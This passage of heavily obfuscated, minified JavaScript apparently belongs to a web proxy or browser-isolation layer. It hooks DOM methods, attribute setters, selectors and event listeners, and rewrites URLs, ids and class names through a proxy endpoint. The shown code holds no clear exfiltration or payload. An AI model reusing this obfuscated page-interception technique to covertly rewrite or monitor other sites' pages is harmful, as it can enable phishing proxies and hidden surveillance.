this[hG(0xbdc)]&&(a2(R6[hG(0x474)]),SK(this[hG(0xbdc)]),SC(this[hG(0xbdc)]),TL[hG(0xece)](this[hG(0xbdc)]),R6[hG(0x1db)]&&R6[hG(0x1db)]()),Rk;}),a7(R6,ho(0x104b),ho(0x3c4),function(RB){const j0=ho;return this[j0(0x2f3)](RB+'\x0a');}),a7(R6,ho(0x105),ho(0x79e),function(RB){const j1=ho;return Tz['A'][j1(0xda6)](R6)[j1(0x963)][j1(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x105),ho(0x2ba),function(RB){const j2=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][j2(0xda6)](R6)[j2(0x1ff)][j2(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x105),ho(0x220),function(RB){const j3=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][j3(0xda6)](R6)[j3(0x3ab)][j3(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0xaab),ho(0x8c9),function(RB,Rp){const j4=ho;return j4(0x666)!==Rp?Tz['A'][j4(0xda6)](R6)[j4(0x6bc)][j4(0x695)](this,RB,Rp):Tz['A'][j4(0xda6)](R6)[j4(0x6bc)][j4(0x695)](this,SD({'_window':R6,'protectUrlContext':R5,'html':RB}),Rp);}),a8(R6,ho(0x5f0),ho(0xd81),{'get':function(){const j5=ho;for(var RB=arguments[j5(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][j5(0xda6)](R6)[j5(0x984)][j5(0xda6)][j5(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn;},'set':function(RB){const j6=ho;RB=(0x0,T2['_'])(RB)?RB:(0x0,T2['md'])(RB);for(var Rp=arguments[j6(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][j6(0xda6)](R6)[j6(0x694)][j6(0xafe)][j6(0x695)](this,RB,...RU);}}),a9(R6,ho(0x5f0),ho(0x884),{'get':function(RB,Rp){const j7=ho,RU=RB[Rp];return RU?j7(0x38e)===Rp?RU:j7(0x1d1)==typeof RU?Rp===(null===(Rn=R6[j7(0xa5b)])||void 0x0===Rn?void 0x0:Rn[j7(0x157)])?function(){const j8=j7,Rk=RU[j8(0x695)](RB);return new R6[(j8(0xb29))](Rk,{'get':function(Rv,RQ){const j9=j8,RO=Rv[RQ];return RO?j9(0x961)===RQ?function(){const jT=j9,Rz=RO[jT(0x695)](Rv);return Rz?new Proxy(Rz,{'get':function(RY,RC){const jS=jT,RV=RY[RC];return RV?jS(0x102d)===RC?new Proxy(RV,{'get':function(Rc,RW){const ja=jS,Rh=Rc[RW];if(!Rh)return Rh;if(ja(0x582)===RW&&Rh[ja(0x28f)](ja(0xa02))){const Rj=Rh[ja(0x74e)](0x5);return(0x0,T2['_'])(Rj)?ja(0xa02)+(0x0,T2['ks'])(Rj):Rh;}return Rh;}}):jS(0x1d1)==typeof RV?RV[jS(0x266)](RY):RV:RV;}}):Rz;}:j9(0x1d1)==typeof RO?RO[j9(0x266)](Rv):RO:RO;}});}:RU[j7(0x266)](RB):new R6[(j7(0xb29))](RU,{'get':function(Rk,Rv){const jR=j7,RQ=Rk[Rv];if(!RQ)return RQ;if(jR(0x1d1)==typeof RQ)return RQ[jR(0x266)](Rk);if(jR(0x582)===Rv&&RQ[jR(0x28f)](jR(0xa02))){const RO=RQ[jR(0x74e)](0x5);return jR(0xa02)+((0x0,T2['_'])(RO)?(0x0,T2['ks'])(RO):RO);}return RQ;}}):RU;var Rn;}},null),a9(R6,ho(0x5f0),ho(0xda),{'get':function(RB,Rp){const jF=ho,RU=RB[Rp];if(!RU)return RU;if(jF(0x257)===Rp)return function(){const jK=jF,Rn=[];for(var Rk=arguments[jK(0x38e)],Rv=new Array(Rk),RQ=0x0;RQ<Rk;RQ++)Rv[RQ]=arguments[RQ];return Rv[jK(0xe87)](RO=>{const jq=jK;Rn[jq(0x615)]((0x0,T2['md'])(RO));}),RU[jK(0x309)](RB,[...Rn]);};if(jF(0x55b)===Rp)return function(Rn){const jB=jF;return RU[jB(0x309)](RB,[(0x0,T2['md'])(Rn)]);};if(jF(0xb22)===Rp)return function(){const jp=jF;for(var Rn=arguments[jp(0x38e)],Rk=new Array(Rn),Rv=0x0;Rv<Rn;Rv++)Rk[Rv]=arguments[Rv];const RQ=Rk[jp(0xf56)](RO=>(0x0,T2['md'])(RO));return RU[jp(0x309)](RB,[...RQ]);};if(jF(0x991)===Rp)return function(Rn,Rk){const jU=jF;return RU[jU(0x309)](RB,[(0x0,T2['md'])(Rn),Rk]);};if(jF(0x347)===Rp)return function(Rn,Rk){const jn=jF;return RU[jn(0x309)](RB,[(0x0,T2['md'])(Rn),(0x0,T2['md'])(Rk)]);};if(jF(0x102d)===Rp)return RU[jF(0x70a)]('\x20')[jF(0xf56)](Rn=>Rn[jF(0xae1)]())[jF(0xf56)](Rn=>(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn)[jF(0xe22)]('\x20');if(Rp===R6[jF(0xa5b)][jF(0x157)])return function(){const jk=jF,Rn=RU[jk(0x695)](RB);return new R6[(jk(0xb29))](Rn,{'get':function(Rk,Rv){const jv=jk,RQ=Rk[Rv];return RQ?jv(0x961)===Rv?function(){const jQ=jv,RO=RQ[jQ(0x695)](Rk);return RO?new R6[(jQ(0xb29))](RO,{'get':function(Rz,RY){const jO=jQ,RC=Rz[RY];return RC?jO(0x102d)===RY?(0x0,T2['_'])(RC)?(0x0,T2['ks'])(RC):RC:jO(0x1d1)==typeof RC?RC[jO(0x266)](Rz):RC:RC;}}):RO;}:jv(0x1d1)==typeof RQ?RQ[jv(0x266)](Rk):RQ:RQ;}});};if(jF(0xc34)==typeof Rp){const Rn=parseInt(Rp);if(!isNaN(Rn))return(0x0,T2['_'])(RU)?(0x0,T2['ks'])(RU):RU;}return jF(0x1d1)==typeof RU?RU[jF(0x266)](RB):RU;},'set':function(RB,Rp,RU){const jz=ho;return jz(0x102d)===Rp&&(RU=RU[jz(0x70a)]('\x20')[jz(0xf56)](Rn=>Rn[jz(0xae1)]())[jz(0xf56)](Rn=>(0x0,T2['_'])(Rn)?Rn:(0x0,T2['md'])(Rn))[jz(0xe22)]('\x20')),RB[Rp]=RU,!0x0;}},function(RB){const jY=ho;return RB=RB[jY(0x70a)]('\x20')[jY(0xf56)](Rp=>Rp[jY(0xae1)]())[jY(0xf56)](Rp=>(0x0,T2['md'])(Rp))[jY(0xe22)]('\x20'),Tz['A'][jY(0xda6)](R6)[jY(0x7e3)][jY(0x695)](this,jY(0x648),RB),RB;},()=>!0x0),a8(R6,ho(0x5f0),ho(0xba4),{'get':function(){const jC=ho;for(var RB=arguments[jC(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][jC(0xda6)](R6)[jC(0x694)][jC(0xda6)][jC(0x695)](this,...Rp)[jC(0x70a)]('\x20')[jC(0xf56)](Rn=>Rn[jC(0xae1)]())[jC(0xf56)](Rn=>(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn)[jC(0xe22)]('\x20');},'set':function(RB){const jV=ho,Rp=RB[jV(0x70a)]('\x20')[jV(0xf56)](Rv=>Rv[jV(0xae1)]())[jV(0xf56)](Rv=>(0x0,T2['md'])(Rv))[jV(0xe22)]('\x20');for(var RU=arguments[jV(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return Tz['A'][jV(0xda6)](R6)[jV(0x694)][jV(0xafe)][jV(0x695)](this,Rp,...Rn);}}),a7(R6,ho(0x5f0),ho(0x3a9),function(RB){const jc=ho;return Tz['A'][jc(0xda6)](R6)[jc(0xcf5)][jc(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));}),a7(R6,ho(0x5f0),ho(0x840),function(RB){const jW=ho;if(RB[jW(0x28f)](jW(0xa02))){const RU=RB[jW(0x74e)](0x5)[jW(0x3f0)]();(0x0,T2['_'])(RU)||(RB=jW(0xa02)+(0x0,T2['md'])(RU));}let Rp='';return Rp=jW(0xee5)===RB||jW(0xee9)===RB||jW(0xca9)===RB?Tz['A'][jW(0xda6)](R6)[jW(0xabd)][jW(0x695)](this,(0x0,T2['md'])(RB)):Tz['A'][jW(0xda6)](R6)[jW(0xabd)][jW(0x695)](this,RB),Rp?('id'===RB&&(0x0,T2['_'])(Rp)?Rp=(0x0,T2['ks'])(Rp):jW(0x648)===RB?Rp=Rp[jW(0x70a)]('\x20')[jW(0xf56)](Rn=>Rn[jW(0xae1)]())[jW(0xf56)](Rn=>(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn)[jW(0xe22)]('\x20'):jW(0x5ca)===RB||jW(0xfb1)===RB?jW(0xc34)==typeof Rp&&Rp[jW(0x28f)](jW(0xf71))&&(Rp=Rp[jW(0x74e)](0x3)):((()=>!!(jW(0x5c0)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0x770)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0x7bd)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0x95e)===this[jW(0x267)][jW(0x3f0)]()&&jW(0xf07)===RB&&(0x0,T3['EW'])(Rp)||'a'===this[jW(0x267)][jW(0x3f0)]()&&jW(0xf07)===RB&&(0x0,T3['EW'])(Rp)||jW(0x1004)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0x37d)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0xeac)===this[jW(0x267)][jW(0x3f0)]()&&jW(0xa4e)===RB&&(0x0,T3['EW'])(Rp)))())?Rp=(0x0,T3['sH'])(Rp)[jW(0x34f)]:jW(0x770)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x4f5)===RB||jW(0x37d)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x4f5)===RB?Rp=Sy(Rp):jW(0xeac)===this[jW(0x267)][jW(0x3f0)]()&&jW(0xd5b)===RB&&(0x0,T2['_'])(Rp)||this[jW(0x267)][jW(0x3f0)]()[jW(0x28f)](jW(0x8f8))&&jW(0x37d)===RB&&(0x0,T2['_'])(Rp)||jW(0x8d4)===RB&&(0x0,T2['_'])(Rp)?Rp=(0x0,T2['ks'])(Rp):jW(0x3f2)===RB&&(0x0,T2['_'])(Rp)?Rp=(0x0,T2['xE'])(Rp):jW(0x1ad)===RB&&(Rp=Sw(Rp)),jW(0xf35)===RB&&(Rp=(0x0,SN['H'])(Rp)),Rp):Rp;}),a7(R6,ho(0x5f0),ho(0x83d),function(RB){const jh=ho;return Tz['A'][jh(0xda6)](R6)[jh(0x95c)][jh(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x5f0),ho(0x754),function(RB){const jj=ho;if(RB[jj(0x28f)](jj(0xa02))){const Rp=RB[jj(0x74e)](0x5)[jj(0x3f0)]();(0x0,T2['_'])(Rp)||(RB=jj(0xa02)+(0x0,T2['md'])(Rp));}return Tz['A'][jj(0xda6)](R6)[jj(0xf04)][jj(0x695)](this,RB);}),a8(R6,ho(0x5f0),'id',{'get':function(){const ju=ho;for(var RB=arguments[ju(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][ju(0xda6)](R6)[ju(0xcfa)][ju(0xda6)][ju(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn;},'set':function(RB){const jb=ho;jb(0xc34)!=typeof RB&&(RB=R6[jb(0x9a5)](RB)),Sg(R6,RB);for(var Rp=arguments[jb(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][jb(0xda6)](R6)[jb(0xcfa)][jb(0xafe)][jb(0x695)](this,(0x0,T2['md'])(RB),...RU);}}),a8(R6,ho(0x5f0),ho(0x630),{'get':function(){const jM=ho;for(var RB=arguments[jM(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][jM(0xda6)](R6)[jM(0x4f6)][jM(0xda6)][jM(0x695)](this,...Rp);return jM(0xf35)===this[jM(0x267)][jM(0x3f0)]()?(0x0,Sj['sR'])(Rn):Rn;},'set':function(RB){const jJ=ho;for(var Rp=arguments[jJ(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];if(jJ(0xf35)===this[jJ(0x267)][jJ(0x3f0)]())return Tz['A'][jJ(0xda6)](R6)[jJ(0x4f6)][jJ(0xafe)][jJ(0x695)](this,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB}),...RU);if(jJ(0x7bd)===this[jJ(0x267)][jJ(0x3f0)]())return Tz['A'][jJ(0xda6)](R6)[jJ(0x4f6)][jJ(0xafe)][jJ(0x695)](this,RB,...RU);const Rk=RB[jJ(0xdea)]();return this instanceof R6[jJ(0xf52)]&&Rk[jJ(0xc62)](jJ(0x838))?Tz['A'][jJ(0xda6)](R6)[jJ(0x4f6)][jJ(0xafe)][jJ(0x695)](this,RB,...RU):Tz['A'][jJ(0xda6)](R6)[jJ(0x4f6)][jJ(0xafe)][jJ(0x695)](this,SD({'_window':R6,'protectUrlContext':R5,'html':RB}),...RU);}}),a8(R6,ho(0x5f0),ho(0x9d6),{'get':function(){const jo=ho;for(var RB=arguments[jo(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][jo(0xda6)](R6)[jo(0x3ea)][jo(0xda6)][jo(0x695)](this,...Rp);return jo(0xf35)===this[jo(0x267)][jo(0x3f0)]()?(0x0,Sj['sR'])(Rn):Rn;},'set':function(RB){const jH=ho,Rp=RB[jH(0xdea)]();for(var RU=arguments[jH(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return this instanceof R6[jH(0xf52)]&&Rp[jH(0xc62)](jH(0x838))?Tz['A'][jH(0xda6)](R6)[jH(0x3ea)][jH(0xafe)][jH(0x695)](this,RB,...Rn):Tz['A'][jH(0xda6)](R6)[jH(0x3ea)][jH(0xafe)][jH(0x695)](this,SD({'_window':R6,'protectUrlContext':R5,'html':RB}),...Rn);}}),a7(R6,ho(0x5f0),ho(0x572),function(RB,Rp){const jA=ho;return Tz['A'][jA(0xda6)](R6)[jA(0x1b9)][jA(0x695)](this,RB,this instanceof R6[jA(0xf6e)]&&jA(0xf35)!==this[jA(0x267)][jA(0x3f0)]()?SD({'_window':R6,'protectUrlContext':R5,'html':Rp}):(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':Rp}));}),a7(R6,ho(0x5f0),ho(0x2ba),function(RB){const jL=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][jL(0xda6)](R6)[jL(0x6b8)][jL(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x5f0),ho(0x220),function(RB){const jg=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][jg(0xda6)](R6)[jg(0x521)][jg(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x5f0),ho(0x3d1),function(RB){const jm=ho;if(RB[jm(0x28f)](jm(0xa02))){const Rp=RB[jm(0x74e)](0x5)[jm(0x3f0)]();(0x0,T2['_'])(Rp)||(RB=jm(0xa02)+(0x0,T2['md'])(Rp));}return Tz['A'][jm(0xda6)](R6)[jm(0x2f1)][jm(0x695)](this,RB);}),a7(R6,ho(0x5f0),ho(0xa14),function(RB){const ji=ho;return!!RB&&Tz['A'][ji(0xda6)](R6)[ji(0xf0d)][ji(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));});const R7=[ho(0xc26),ho(0xc5a),ho(0x5df),ho(0xd02),ho(0x471),ho(0xfdc),ho(0x1c1)],R8=['id',ho(0x648),ho(0xfb1),ho(0x5ca),ho(0x58c),ho(0x346),ho(0x4f5),ho(0xf07),ho(0x489),'as',ho(0xd30),ho(0xc7c),ho(0x19e),ho(0x8d4),ho(0x3f2),ho(0xee5),ho(0xee9),ho(0xca9),ho(0xf35),...R7];a7(R6,ho(0x5f0),ho(0xe0e),function(RB,Rp){const jE=ho;RB=RB[jE(0x3f0)]();let RU=String(Rp);const Rn=this[jE(0x267)][jE(0x3f0)]();if('id'!==RB||(0x0,T2['_'])(RU)){if(jE(0x648)===RB)RU=RU[jE(0x70a)]('\x20')[jE(0xf56)](Rv=>Rv[jE(0xae1)]())[jE(0xf56)](Rv=>(0x0,T2['md'])(Rv))[jE(0xe22)]('\x20');else{if(jE(0x5ca)===RB||jE(0xfb1)===RB)RU=jE(0xf71)+RU;else{if(jE(0x5c0)===Rn)jE(0x58c)===RB?RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x4c6)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]}):jE(0x346)===RB&&(RU=jE(0x6a8)[jE(0x958)](Sm,jE(0x321))[jE(0x958)]((0x0,T3['Wq'])({'protectUrlContext':R5,'url':T0['A'][jE(0x104d)]+jE(0xd4d),'kind':T3['MN'][jE(0xb89)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]}),jE(0x7f9))[jE(0x958)]((0x0,Si['x'])()['id'],jE(0x690))+SD({'_window':R6,'protectUrlContext':R5,'html':RU}));else{if(jE(0x770)!==Rn&&jE(0xc65)!==Rn||jE(0x58c)!==RB){if(jE(0x770)!==Rn&&jE(0xc65)!==Rn||jE(0x4f5)!==RB){if(jE(0x7bd)===Rn&&jE(0x58c)===RB)RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0xb89)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});else{if(jE(0x95e)===Rn){var Rk;const Rv=jE(0x489)===RB?RU:null===(Rk=Tz['A'][jE(0xda6)](R6)[jE(0xabd)][jE(0x695)](this,jE(0x489)))||void 0x0===Rk?void 0x0:Rk[jE(0x3f0)](),RQ=jE(0xf07)===RB?RU:Tz['A'][jE(0xda6)](R6)[jE(0xabd)][jE(0x695)](this,jE(0xf07)),RO='as'===RB?RU:Tz['A'][jE(0xda6)](R6)[jE(0xabd)][jE(0x695)](this,'as'),Rz=jE(0x656)===Rv||jE(0xc4f)===Rv&&jE(0xf35)===RO?T3['MN'][jE(0x5cd)]:jE(0xc4f)===Rv&&jE(0x7bd)===RO?T3['MN'][jE(0xb89)]:T3['MN'][jE(0x2d0)];jE(0xf07)===RB?RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':Rz,'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]}):RQ&&Tz['A'][jE(0xda6)](R6)[jE(0xca3)][jE(0xafe)][jE(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RQ,'kind':Rz,'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]}));}else{if('a'!==Rn||jE(0xf07)!==RB||(0x0,T3['EW'])(RU)){if('a'===Rn&&jE(0x19e)===RB&&jE(0xc34)==typeof RU)RB=jE(0xa02)+(0x0,T2['md'])(jE(0x19e));else{if(jE(0x1004)!==Rn||jE(0x58c)!==RB&&jE(0xc7c)!==RB||(0x0,T3['EW'])(RU)){if(jE(0x37d)!==Rn||jE(0x58c)!==RB||(0x0,T3['EW'])(RU)){if(jE(0x37d)===Rn&&jE(0x4f5)===RB)RU=Sd({'protectUrlContext':R5,'srcset':RU,'endpoint':T0['A'][jE(0x104d)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)])});else{if(jE(0xeac)!==Rn||jE(0xa4e)!==RB||(0x0,T3['EW'])(RU))jE(0xeac)!==Rn||jE(0xd5b)!==RB||(0x0,T2['_'])(RU)||[jE(0x1043),jE(0x61e),jE(0xf27),jE(0xb6c)][jE(0xc62)](RU)||(RU=(0x0,T2['md'])(RU));else{const RY=Tz['A'][jE(0xda6)](R6)[jE(0xabd)][jE(0x695)](this,jE(0xd5b));RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':jE(0x1043)===RY?T3['MN'][jE(0x97e)]:T3['MN'][jE(0x4c6)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}}}else RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x2d0)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}else RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x2d0)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}}else RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x97e)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}}}else RU=Sd({'protectUrlContext':R5,'srcset':RU,'endpoint':T0['A'][jE(0x104d)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)])});}else RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x2d0)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}}}}else Sg(R6,RU),RU=(0x0,T2['md'])(RU);if(R7[jE(0xc62)](RB)&&(RU=(0x0,Sj['oY'])({'protectUrlContext':R5,'value':RU})),jE(0xd30)===RB&&(RU=SE(R5,RU,Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]))),jE(0x3f2)!==RB||(0x0,T2['_'])(RU)||(RU=(0x0,T2['zp'])(RU)),jE(0x8d4)!==RB||(0x0,T2['_'])(RU)||(RU=(0x0,T2['md'])(RU)),jE(0xee5)!==RB&&jE(0xee9)!==RB||(RB=(0x0,T2['md'])(RB)),jE(0xca9)===RB&&(RB=(0x0,T2['md'])(RB)),RB[jE(0x28f)](jE(0xa02))){const RC=RB[jE(0x74e)](0x5)[jE(0x3f0)]();(0x0,T2['_'])(RC)||(RB=jE(0xa02)+(0x0,T2['md'])(RC));}return jE(0xf35)===RB&&(RU=(0x0,SN['e'])(RU)),Tz['A'][jE(0xda6)](R6)[jE(0x7e3)][jE(0x695)](this,RB,RU);},function(RB,Rp){const jw=ho,RU=RB[jw(0x3f0)]();return!!R8[jw(0xc62)](RU)||!!RU[jw(0x28f)](jw(0xa02));});const R9=[ho(0xedb),ho(0xf07)];a7(R6,ho(0x5f0),ho(0x880),function(RB,Rp,RU){const je=ho;return je(0xedb)===Rp&&RU[je(0x28f)]('#')?RU='#'+(0x0,T2['md'])(RU[je(0x74e)](0x1)):je(0xedb)!==Rp&&je(0xf07)!==Rp||(0x0,T3['EW'])(RU)||(RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][je(0x2d0)],'baseUrl':Tz['A'][je(0xda6)](R6)[je(0x76e)][je(0xda6)][je(0x309)](R6[je(0x474)]),'endpoint':T0['A'][je(0x104d)]})),Tz['A'][je(0xda6)](R6)[je(0x32e)][je(0x695)](this,RB,Rp,RU);},function(RB,Rp,RU){const jN=ho;return!!R9[jN(0x303)](Rn=>Rp[jN(0x28f)](Rn));}),a7(R6,ho(0x5f0),ho(0x2b1),function(RB){const jr=ho;return Tz['A'][jr(0xda6)](R6)[jr(0xb52)][jr(0x695)](this,SD({'_window':R6,'protectUrlContext':R5,'html':RB}));}),a8(R6,ho(0x104b),ho(0xf05),{'get':function(){const jd=ho;for(var RB=arguments[jd(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][jd(0xda6)](R6)[jd(0x1f6)][jd(0xda6)][jd(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[jd(0x34f)]:Rn;}},()=>!0x0),a8(R6,ho(0x104b),ho(0x111),{'get':function(){const jy=ho;for(var RB=arguments[jy(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][jy(0xda6)](R6)[jy(0x454)][jy(0xda6)][jy(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[jy(0x34f)]:Rn;}}),a7(R6,ho(0x1013),ho(0xb6e),function(){const jD=ho;this[jD(0xbbd)]=!0x0;for(var RB=arguments[jD(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][jD(0xda6)](R6)[jD(0xec5)][jD(0x695)](this,...Rp);}),a7(R6,ho(0x1013),ho(0x779),function(){const jP=ho;this[jP(0xd4b)]=!0x0;for(var RB=arguments[jP(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][jP(0xda6)](R6)[jP(0xb59)][jP(0x695)](this,...Rp);}),a7(R6,ho(0x260),ho(0xaf1),function(RB,Rp,RU){const jx=ho;var Rn,Rk;null!==(Rn=this[jx(0x273)])&&void 0x0!==Rn||(this[jx(0x273)]=[]);const Rv=null!==(Rk=this[jx(0x273)][jx(0x4e6)](SG(RB,Rp,RU)))&&void 0x0!==Rk?Rk:((()=>{const jX=jx,RQ={'eventName':RB,'callback':Rp,'options':RU,'triggerCount':0x0,'func':function(RO){const jf=a2S;this[jf(0x273)]=this[jf(0x273)][jf(0x88d)](Rj=>{const jZ=jf;var Ru;return!(jZ(0xb8b)!=typeof Rj[jZ(0x9f8)]&&null!==(Ru=Rj[jZ(0x9f8)])&&void 0x0!==Ru&&null!==(Ru=Ru[jZ(0x1077)])&&void 0x0!==Ru&&Ru[jZ(0x81a)]);});try{for(var Rz=arguments[jf(0x38e)],RY=new Array(Rz>0x1?Rz-0x1:0x0),RC=0x1;RC<Rz;RC++)RY[RC-0x1]=arguments[RC];RQ[jf(0x934)][jf(0x3d9)]?RQ[jf(0x934)][jf(0x3d9)][jf(0x695)](RQ[jf(0x934)],RO,...RY):RQ[jf(0x934)][jf(0x695)](this,RO,...RY);}catch(Rj){console[jf(0xd2)](Rj);}const RV=++RQ[jf(0xb6a)];let Rc=!0x1;if((RO[jf(0xd4b)]||RO[jf(0xbbd)]&&this[jf(0x273)][jf(0x954)](Ru=>Ru[jf(0xb6a)]===RV)||this instanceof R6[jf(0x104b)]&&this[jf(0x273)][jf(0x954)](Ru=>Ru[jf(0xb6a)]===RV))&&(Rc=!0x0),Rc&&!RO[jf(0x955)]){let Ru=RO[jf(0xd5b)];for(;Ru instanceof R6[jf(0xf6e)]&&'a'!==(null===(RW=Ru)||void 0x0===RW||null===(RW=RW[jf(0x267)])||void 0x0===RW?void 0x0:RW[jf(0x3f0)]());){var RW;Ru=Ru[jf(0xbb4)];}if(Ru){var Rh;const Rb=Tz['A'][jf(0xda6)](R6)[jf(0xabd)][jf(0x695)](Ru,jf(0xa02)+(0x0,T2['md'])(jf(0x19e)));if(Rb)try{R6[jf(0x745)](Rb);}catch(RH){}let RM=Tz['A'][jf(0xda6)](R6)[jf(0xabd)][jf(0x695)](Ru,jf(0xf07));if(jf(0xc34)!=typeof RM||RM[jf(0x28f)](jf(0x4c3)))return;const RJ=null===(Rh=aa(R6))||void 0x0===Rh?void 0x0:Rh[jf(0x4ac)];if((0x0,T3['EW'])(RM)){const 